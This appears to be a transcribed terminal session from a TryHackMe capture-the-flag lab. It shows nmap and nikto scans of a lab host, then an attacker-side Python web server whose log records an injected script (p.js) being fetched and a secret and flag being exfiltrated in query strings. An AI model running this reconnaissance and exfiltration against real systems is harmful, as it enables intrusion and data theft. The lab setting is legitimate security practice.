 ~ — Python -m http.server --bind 10.8.73.23
~ — -bash
utun1: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::2f08:a6c1:1f39:5794%utun1 prefixlen 64 scopeid 0xc
nd6 options=201<PERFORMNUD,DAD>
utun2: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500
inet 10.8.73.23 --> 10.8.73.23 netmask 0xffff0000
[(base) MacBook-Pro-van-Wesley:~ wesleythijs$ nmap -sC -sV 10.10.72.219 ]
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-28 14:58 CEST
Nmap scan report for 10.10.72.219
Host is up (0.032s latency).
Not shown: 998 closed ports
PORT    STATE SERVICE VERSION
80/tcp  open  http    nginx 1.6.2
|_http-server-header: nginx/1.6.2
|_http-title: Home
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          34646/udp   status
|   100024  1          51615/tcp6  status
|   100024  1          53752/tcp   status
|_  100024  1          56136/udp6  status
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.72 seconds
[(base) MacBook-Pro-van-Wesley:~ wesleythijs$ sudo nano /etc/hosts ]
[Password: ]
[(base) MacBook-Pro-van-Wesley:~ wesleythijs$ sudo nano /etc/hosts ]
[(base) MacBook-Pro-van-Wesley:~ wesleythijs$ nikto --host 10.10.72.219 ]
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          10.10.72.219
+ Target Hostname:    10.10.72.219
+ Target Port:        80
+ Start Time:         2020-06-28 15:08:09 (GMT2)
---------------------------------------------------------------------------
+ Server: nginx/1.6.2
+ Retrieved x-powered-by header: Express
+ Server leaks inodes via ETags, header found with file /, fields: 0xW/f57 0x1njKFJ/Sy3kAL6dEbkQ0l4aqv+E
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie countdown created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD
+ OSVDB-3092: /downloads/: This might be interesting...
+ 7517 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time:           2020-06-28 15:13:06 (GMT2) (297 seconds)
---------------------------------------------------------------------------
t(s) tested
MacBook-Pro-van-Wesley:~ wesleythijs$ python3 -m http.server --bind 10.8.73.23 ]
HTTP on 10.8.73.23 port 8000 (http://10.8.73.23:8000/) ...
2.219 - - [28/Jun/2020 15:18:09] "GET /p.js HTTP/1.1" 200 -
2.219 - - [28/Jun/2020 15:18:10] "GET /?q=%7B%22secret%22:%22s3cr3754uc35432%22,%22flag1%22:%22THM%7BSo_Far_So_Good_So_What%7D%22%7D HTTP/1.1" 200 -
2.219 - - [28/Jun/2020 15:19:11] "GET /p.js HTTP/1.1" 200 -
2.219 - - [28/Jun/2020 15:19:11] "GET /?q=%7B%22secret%22:%22s3cr3754uc35432%22,%22flag1%22:%22THM%7BSo_Far_So_Good_So_What%7D%22%7D HTTP/1.1" 200 -
2.219 - - [28/Jun/2020 15:20:12] "GET /p.js HTTP/1.1" 200 -
2.219 - - [28/Jun/2020 15:20:12] "GET /?q=%7B%22secret%22:%22s3cr3754uc35432%22,%22flag1%22:%22THM%7BSo_Far_So_Good_So_What%7D%22%7D HTTP/1.1" 200 -